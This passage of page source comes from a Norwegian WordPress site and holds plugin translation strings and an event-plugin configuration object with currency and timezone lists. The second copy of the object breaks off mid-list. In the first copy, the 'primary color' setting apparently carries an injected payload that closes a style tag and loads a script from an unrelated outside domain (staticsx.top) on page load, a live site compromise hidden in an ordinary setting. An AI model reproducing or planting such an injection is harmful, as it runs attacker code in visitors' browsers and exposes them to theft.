} )( "default", {"translation-revision-date":"2025-09-30 18:19:22+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nb_NO"},"%s: This file exceeds the maximum upload size for this site.":["%s: Filen overstiger maksst\u00f8rrelsen for opplastinger p\u00e5 dette nettstedet."],"%s: Sorry, this file type is not supported here.":["%s: Beklager, denne filtypen er st\u00f8ttet her."],"%s: This file is empty.":["%s: Filen er tom."],"Error while uploading file %s to the media library.":["Feil ved opplasting av fil %s til mediebiblioteket."],"Select or Upload Media":["Velg eller last opp media"],"%s: Sorry, you are not allowed to upload this file type.":["%s: Beklager, du har ikke lov til \u00e5 laste opp denne filtypen."]}},"comment":{"reference":"wp-includes\/js\/dist\/media-utils.js"}} );
</script><script src="https://bn.no/wp-includes/js/dist/media-utils.min.js" id="wp-media-utils-js"></script><script id="etn-packages-js-extra">
var localized_data_obj = {"empty":"Fyll ut feltet","invalid":"Invalid input","only_number":"Kun antall tillatt","text":"Fyll ut feltet","number":"Vennligst skriv inn et tall","date":"Fyll ut feltet","radio":"Vennligst sjekk feltet","expired":"Utl\u00f8pt","scanner_common_msg":"Noe gikk galt! V\u00e6r s\u00e5 snill, pr\u00f8v p\u00e5 nytt.","ajax_url":"https:\/\/bn.no\/wp-admin\/admin-ajax.php","site_url":"https:\/\/bn.no","admin_url":"https:\/\/bn.no\/wp-admin\/","admin_email":"post@bn.no","assets_url":"https:\/\/bn.no\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"nb-no","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/bn.no\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"3724","zoom_connection_check_nonce":"6a5f9fe4be","ticket_status_nonce":"0dca1fead3","zoom_module":"yes","attendee_module":"no","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j. F Y","date_format_string":"20. januar 2026","time_format":"H:i","time_format_string":"10:10","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"kr","nonce":"8198c0066f","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
</script><script type='text/javascript' src='https://bn.no/wp-content/plugins/wp-event-solution/build/js/packages.js?m=1768411847'></script><script id="etn-public-pro-js-extra">
var localized_data_obj = {"empty":"Fyll ut feltet","invalid":"Invalid input","only_number":"Kun antall tillatt","text":"Fyll ut feltet","number":"Vennligst skriv inn et tall","date":"Fyll ut feltet","radio":"Vennligst sjekk feltet","expired":"Utl\u00f8pt","scanner_common_msg":"Noe gikk galt! V\u00e6r s\u00e5 snill, pr\u00f8v p\u00e5 nytt.","ajax_url":"https:\/\/bn.no\/wp-admin\/admin-ajax.php","site_url":"https:\/\/bn.no","admin_url":"https:\/\/bn.no\/wp-admin\/","admin_email":"post@bn.no","assets_url":"https:\/\/bn.no\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"nb-no","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/bn.no\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"3724","zoom_connection_check_nonce":"6a5f9fe4be","ticket_status_nonce":"0dca1fead3","zoom_module":"yes","attendee_module":"no","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani 